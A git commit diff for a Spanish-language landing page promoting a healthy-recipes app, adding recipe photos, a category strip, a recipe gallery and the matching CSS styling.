

==== commit c14d9972: "Adicionando fotos" ====
--- a/pagina/index.html
+++ b/pagina/index.html
@@ -66,20 +66,20 @@
                 <span class="app-tab">Cenas</span>
               </div>
               <div class="app-card">
-                <div class="app-card__img"><i class="bi bi-image"></i></div>
+                <div class="app-card__img"><img src="img/recetas/mock-smoothie-bowl.webp" width="160" height="160" alt="" loading="eager" decoding="async"></div>
                 <div class="app-card__body">
-                  <span class="app-card__title">Bowl de avena con fruta</span>
+                  <span class="app-card__title">Smoothie bowl de piña</span>
                   <span class="app-card__meta"><i class="bi bi-clock"></i> 10 min &nbsp; <i class="bi bi-people"></i> 2 porciones</span>
                   <div class="app-card__chips">
                     <span class="chip">Ligera</span>
-                    <span class="chip">Sin gluten</span>
+                    <span class="chip">Sin azúcar</span>
                   </div>
                 </div>
               </div>
               <div class="app-card app-card--muted">
-                <div class="app-card__img"><i class="bi bi-image"></i></div>
+                <div class="app-card__img"><img src="img/recetas/mock-molletes.webp" width="160" height="160" alt="" loading="eager" decoding="async"></div>
                 <div class="app-card__body">
-                  <span class="app-card__title">Tostadas de aguacate</span>
+                  <span class="app-card__title">Molletes de frijol</span>
                   <span class="app-card__meta"><i class="bi bi-clock"></i> 8 min &nbsp; <i class="bi bi-people"></i> 1 porción</span>
                 </div>
               </div>
@@ -104,6 +104,34 @@
   </div>
 </header>
 
+<!-- ============ CATEGORÍAS (tira de fotos reales) ============ -->
+<section class="cat-strip">
+  <div class="container">
+    <div class="cat-strip__row reveal">
+      <a href="#galeria" class="cat-chip">
+        <span class="cat-chip__img"><img src="img/categorias/cat-desayunos.webp" width="72" height="72" alt="" loading="lazy" decoding="async"></span>
+        <span class="cat-chip__label">Desayunos</span>
+      </a>
+      <a href="#galeria" class="cat-chip">
+        <span class="cat-chip__img"><img src="img/categorias/cat-comidas.webp" width="72" height="72" alt="" loading="lazy" decoding="async"></span>
+        <span class="cat-chip__label">Comidas</span>
+      </a>
+      <a href="#galeria" class="cat-chip">
+        <span class="cat-chip__img"><img src="img/categorias/cat-cenas.webp" width="72" height="72" alt="" loading="lazy" decoding="async"></span>
+        <span class="cat-chip__label">Cenas</span>
+      </a>
+      <a href="#galeria" class="cat-chip">
+        <span class="cat-chip__img"><img src="img/categorias/cat-postres.webp" width="72" height="72" alt="" loading="lazy" decoding="async"></span>
+        <span class="cat-chip__label">Postres</span>
+      </a>
+      <a href="#galeria" class="cat-chip">
+        <span class="cat-chip__img"><img src="img/categorias/cat-bebidas.webp" width="72" height="72" alt="" loading="lazy" decoding="async"></span>
+        <span class="cat-chip__label">Bebidas</span>
+      </a>
+    </div>
+  </div>
+</section>
+
 <!-- ============ DOLOR ============ -->
 <section class="section pain">
   <div class="container">
@@ -154,6 +182,83 @@
         <p>Ten tus recetas favoritas organizadas en un solo lugar.</p>
       </div>
     </div>
+  </div>
+</section>
+
+<!-- ============ GALERÍA DE RECETAS ============ -->
+<section class="section section--soft" id="galeria">
+  <div class="container">
+    <h2 class="section__title reveal">Un vistazo a lo que vas a cocinar</h2>
+    <p class="section__subtitle reveal">Una pequeña muestra de las +300 recetas reales que encontrarás dentro de la app.</p>
+
+    <div class="gallery-grid">
+      <figure class="gallery-item reveal" style="--delay:.02s">
+        <img src="img/recetas/huevos-rancheros-ligeros.webp" width="560" height="560" alt="Huevos Rancheros Ligeros" loading="lazy" decoding="async">
+        <figcaption><span class="gallery-item__cat">Desayunos</span>Huevos Rancheros Ligeros</figcaption>
+      </figure>
+      <figure class="gallery-item reveal" style="--delay:.04s">
+        <img src="img/recetas/chilaquiles-verdes-horneados.webp" width="560" height="560" alt="Chilaquiles Verdes Horneados" loading="lazy" decoding="async">
+        <figcaption><span class="gallery-item__cat">Desayunos</span>Chilaquiles Verdes Horneados</figcaption>
+      </figure>
+      <figure class="gallery-item reveal" style="--delay:.06s">
+        <img src="img/recetas/molletes-frijol-aguacate.webp" width="560" height="560" alt="Molletes de Frijol con Aguacate" loading="lazy" decoding="async">
+        <figcaption><span class="gallery-item__cat">Desayunos</span>Molletes de Frijol con Aguacate</figcaption>
+      </figure>
+      <figure class="gallery-item reveal" style="--delay:.08s">
+        <img src="img/recetas/smoothie-bowl-pina-espinaca.webp" width="560" height="560" alt="Smoothie Bowl de Piña y Espinaca" loading="lazy" decoding="async">
+        <figcaption><span class="gallery-item__cat">Desayunos</span>Smoothie Bowl de Piña y Espinaca</figcaption>
+      </figure>
+      <figure class="gallery-item reveal" style="--delay:.02s">
+        <img src="img/recetas/salmon-horno-esparragos.webp" width="560" height="560" alt="Salmón al Horno con Espárragos" loading="lazy" decoding="async">
+        <figcaption><span class="gallery-item__cat">Comidas</span>Salmón al Horno con Espárragos</figcaption>
+      </figure>
+      <figure class="gallery-item reveal" style="--delay:.04s">
+        <img src="img/recetas/pollo-al-pastor-light.webp" width="560" height="560" alt="Pollo al Pastor Light al Horno" loading="lazy" decoding="async">
+        <figcaption><span class="gallery-item__cat">Comidas</span>Pollo al Pastor Light</figcaption>
+      </figure>
+      <figure class="gallery-item reveal" style="--delay:.06s">
+        <img src="img/recetas/filete-res-parrilla.webp" width="560" height="560" alt="Filete de Res a la Parrilla" loading="lazy" decoding="async">
+        <figcaption><span class="gallery-item__cat">Comidas</span>Filete de Res a la Parrilla</figcaption>
+      </figure>
+      <figure class="gallery-item reveal" style="--delay:.08s">
+        <img src="img/recetas/enchiladas-verdes-pollo.webp" width="560" height="560" alt="Enchiladas Verdes de Pollo Light" loading="lazy" decoding="async">
+        <figcaption><span class="gallery-item__cat">Comidas</span>Enchiladas Verdes de Pollo</figcaption>
+      </figure>
+      <figure class="gallery-item reveal" style="--delay:.02s">
+        <img src="img/recetas/tacos-pescado-grill.webp" width="560" height="560" alt="Tacos de Pescado al Grill" loading="lazy" decoding="async">
+        <figcaption><span class="gallery-item__cat">Cenas</span>Tacos de Pescado al Grill</figcaption>
+      </figure>
+      <figure class="gallery-item reveal" style="--delay:.04s">
+        <img src="img/recetas/sopa-azteca-ligera.webp" width="560" height="560" alt="Sopa Azteca Ligera" loading="lazy" decoding="async">
+        <figcaption><span class="gallery-item__cat">Cenas</span>Sopa Azteca Ligera</figcaption>
+      </figure>
+      <figure class="gallery-item reveal" style="--delay:.06s">
+        <img src="img/recetas/ensalada-cesar-pollo.webp" width="560" height="560" alt="Ensalada César con Pollo Ligera" loading="lazy" decoding="async">
+        <figcaption><span class="gallery-item__cat">Cenas</span>Ensalada César con Pollo</figcaption>
+      </figure>
+      <figure class="gallery-item reveal" style="--delay:.08s">
+        <img src="img/recetas/tostadas-atun-aguacate.webp" width="560" height="560" alt="Tostadas de Atún con Aguacate" loading="lazy" decoding="async">
+        <figcaption><span class="gallery-item__cat">Cenas</span>Tostadas de Atún con Aguacate</figcaption>
+      </figure>
+      <figure class="gallery-item reveal" style="--delay:.02s">
+        <img src="img/recetas/pastel-zanahoria-sin-azucar.webp" width="560" height="560" alt="Pastel de Zanahoria Sin Azúcar" loading="lazy" decoding="async">
+        <figcaption><span class="gallery-item__cat">Postres</span>Pastel de Zanahoria Sin Azúcar</figcaption>
+      </figure>
+      <figure class="gallery-item reveal" style="--delay:.04s">
+        <img src="img/recetas/paletas-fresa-albahaca.webp" width="560" height="560" alt="Paletas de Fresa y Albahaca" loading="lazy" decoding="async">
+        <figcaption><span class="gallery-item__cat">Postres</span>Paletas de Fresa y Albahaca</figcaption>
+      </figure>
+      <figure class="gallery-item reveal" style="--delay:.06s">
+        <img src="img/recetas/mousse-chocolate-aguacate.webp" width="560" height="560" alt="Mousse de Chocolate con Aguacate" loading="lazy" decoding="async">
+        <figcaption><span class="gallery-item__cat">Postres</span>Mousse de Chocolate con Aguacate</figcaption>
+      </figure>
+      <figure class="gallery-item reveal" style="--delay:.08s">
+        <img src="img/recetas/agua-jamaica-sin-azucar.webp" width="560" height="560" alt="Agua de Jamaica Sin Azúcar" loading="lazy" decoding="async">
+        <figcaption><span class="gallery-item__cat">Bebidas</span>Agua de Jamaica Sin Azúcar</figcaption>
+      </figure>
+    </div>
+
+    <p class="gallery-note reveal"><i class="bi bi-collection-fill"></i> Y esto es apenas el comienzo: dentro de la app tienes acceso a más de 300 recetas completas, con ingredientes, cantidades y preparación paso a paso.</p>
   </div>
 </section>
 
@@ -190,7 +295,8 @@
 
     <div class="app-showcase reveal">
       <div class="app-showcase__img-wrap">
-        <img src="img/mockup-del-cardapio-semanal-en-el-celular.jpeg"
+        <img src="img/mockup-menu-semanal.webp"
+            width="900" height="676"
             alt="Menú semanal de Recetas Saludables +300 abierto en un celular, mostrando desayuno, comida, merienda y cena del día"
             loading="eager"
             fetchpriority="high"
@@ -215,19 +321,19 @@
       <div class="testi-track" id="testiTrack">
         <div class="testi-card">
           <div class="testi-card__photo">
-            <img src="img/testimonio-3.jpeg" alt="Conversación de WhatsApp: clienta cuenta que bajó de peso y se siente menos inflamada gracias a las recetas" loading="lazy">
+            <img src="img/testimonio-3.webp" width="700" height="1254" alt="Conversación de WhatsApp: clienta cuenta que bajó de peso y se siente menos inflamada gracias a las recetas" loading="lazy" decoding="async">
             <span class="testi-card__verified"><i class="bi bi-patch-check-fill"></i> Clienta verificada</span>
           </div>
         </div>
         <div class="testi-card">
           <div class="testi-card__photo">
-            <img src="img/relato-3.png" alt="Conversación de WhatsApp: clienta comparte foto de una ensalada saludable que preparó en 5 minutos" loading="lazy">
+            <img src="img/relato-3.webp" width="700" height="1254" alt="Conversación de WhatsApp: clienta comparte foto de una ensalada saludable que preparó en 5 minutos" loading="lazy" decoding="async">
             <span class="testi-card__verified"><i class="bi bi-patch-check-fill"></i> Clienta verificada</span>
           </div>
         </div>
         <div class="testi-card">
           <div class="testi-card__photo">
-            <img src="img/depoimentos.webp" alt="Conversación de WhatsApp: clienta cuenta que le encantó unirse a la app y a la comunidad de recetas" loading="lazy">
+            <img src="img/depoimentos.webp" width="581" height="1024" alt="Conversación de WhatsApp: clienta cuenta que le encantó unirse a la app y a la comunidad de recetas" loading="lazy" decoding="async">
             <span class="testi-card__verified"><i class="bi bi-patch-check-fill"></i> Clienta verificada</span>
           </div>
         </div>
--- a/pagina/css/style.css
+++ b/pagina/css/style.css
@@ -307,12 +307,20 @@
 .app-card--muted{ opacity: .6; box-shadow: none; }
 .app-card__img{
   flex: 0 0 56px;
+  width: 56px;
   height: 56px;
   border-radius: 10px;
   background: linear-gradient(135deg, var(--bg-soft), #d7ecdd);
   display: flex; align-items: center; justify-content: center;
   color: var(--primary);
   font-size: 1.1rem;
+  overflow: hidden;
+}
+.app-card__img img{
+  width: 100%;
+  height: 100%;
+  object-fit: cover;
+  display: block;
 }
 .app-card__body{ display: flex; flex-direction: column; gap: 4px; justify-content: center; }
 .app-card__title{ font-family: var(--font-display); font-weight: 700; font-size: .85rem; color: var(--text); }
@@ -328,8 +336,8 @@
   padding: 10px 12px;
 }
 .floating-card--week{
-  top: 14%;
-  left: -14%;
+  top: -7%;
+  left: -12%;
   width: 150px;
 }
 .floating-card--count{
@@ -358,6 +366,43 @@
   .floating-card--week{ left: -6%; width: 128px; }
   .floating-card--count{ right: -4%; }
 }
+
+/* =========================================================
+   TIRA DE CATEGORÍAS
+   ========================================================= */
+.cat-strip{ padding: 22px 0 6px; background: var(--bg); }
+.cat-strip__row{
+  display: flex;
+  gap: 10px;
+  overflow-x: auto;
+  padding: 4px 2px 10px;
+  scrollbar-width: thin;
+  justify-content: flex-start;
+}
+@media (min-width: 768px){
+  .cat-strip__row{ justify-content: center; }
+}
+.cat-chip{
+  flex: 0 0 auto;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  gap: 8px;
+  width: 84px;
+  text-align: center;
+}
+.cat-chip__img{
+  width: 72px;
+  height: 72px;
+  border-radius: 50%;
+  overflow: hidden;
+  border: 3px solid var(--white);
+  box-shadow: var(--shadow-card);
+  transition: transform .2s ease, box-shadow .2s ease;
+}
+.cat-chip__img img{ width: 100%; height: 100%; object-fit: cover; display: block; }
+.cat-chip:hover .cat-chip__img{ transform: translateY(-3px); box-shadow: var(--shadow-soft); }
+.cat-chip__label{ font-size: .74rem; font-weight: 700; color: var(--primary-dark); }
 
 /* =========================================================
    SECCIONES GENERALES
@@ -435,6 +480,70 @@
 .feature-card h3{ font-size: 1.05rem; margin-bottom: 6px; }
 .feature-card p{ font-size: .88rem; margin: 0; }
 
+/* =========================================================
+   GALERÍA DE RECETAS
+   ========================================================= */
+.gallery-grid{
+  display: grid;
+  grid-template-columns: repeat(2, 1fr);
+  gap: 10px;
+  margin-top: 32px;
+}
+@media (min-width: 576px){ .gallery-grid{ grid-template-columns: repeat(3, 1fr); gap: 14px; } }
+@media (min-width: 992px){ .gallery-grid{ grid-template-columns: repeat(4, 1fr); gap: 16px; } }
+
+.gallery-item{
+  position: relative;
+  border-radius: var(--radius-md);
+  overflow: hidden;
+  aspect-ratio: 1 / 1;
+  box-shadow: var(--shadow-card);
+  margin: 0;
+}
+.gallery-item img{
+  width: 100%;
+  height: 100%;
+  object-fit: cover;
+  display: block;
+  transition: transform .4s ease;
+}
+.gallery-item:hover img{ transform: scale(1.06); }
+.gallery-item figcaption{
+  position: absolute;
+  left: 0; right: 0; bottom: 0;
+  padding: 22px 12px 10px;
+  background: linear-gradient(180deg, transparent, rgba(15,26,20,.86));
+  color: var(--white);
+  font-family: var(--font-display);
+  font-weight: 700;
+  font-size: .78rem;
+  line-height: 1.25;
+  display: flex;
+  flex-direction: column;
+  gap: 2px;
+}
+.gallery-item__cat{
+  font-family: var(--font-body);
+  font-weight: 700;
+  font-size: .6rem;
+  text-transform: uppercase;
+  letter-spacing: .06em;
+  color: var(--accent);
+}
+.gallery-note{
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 8px;
+  text-align: center;
+  max-width: 52ch;
+  margin: 28px auto 0;
+  font-weight: 600;
+  font-size: .9rem;
+  color: var(--text);
+}
+.gallery-note i{ color: var(--primary); flex: 0 0 auto; }
+
 /* Cómo funciona */
 .steps{
   display: grid;
@@ -498,22 +607,35 @@
 }
 @media (min-width: 576px){ .testi-card{ flex-basis: 46%; } }
 @media (min-width: 992px){ .testi-card{ flex-basis: 30%; } }
-.testi-card__ph{
-  aspect-ratio: 3/4;
-  border: 2px dashed #c7dccd;
+.testi-card__photo{
+  position: relative;
   border-radius: var(--radius-md);
-  background: var(--white);
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-  justify-content: center;
-  gap: 10px;
-  color: var(--text-soft);
-  font-size: .82rem;
-  text-align: center;
-  padding: 20px;
-}
-.testi-card__ph i{ font-size: 1.8rem; color: #25D366; }
+  overflow: hidden;
+  background: var(--white);
+  box-shadow: var(--shadow-card);
+  border: 1px solid var(--border);
+}
+.testi-card__photo img{
+  display: block;
+  width: 100%;
+  height: auto;
+}
+.testi-card__verified{
+  position: absolute;
+  left: 10px;
+  bottom: 10px;
+  display: inline-flex;
+  align-items: center;
+  gap: 5px;
+  background: rgba(22, 38, 30, .78);
+  color: var(--white);
+  font-size: .68rem;
+  font-weight: 700;
+  padding: 5px 10px;
+  border-radius: 999px;
+  backdrop-filter: blur(2px);
+}
+.testi-card__verified i{ color: #4ADE80; }
 .testi-arrow{
   flex: 0 0 auto;
   width: 38px; height: 38px;

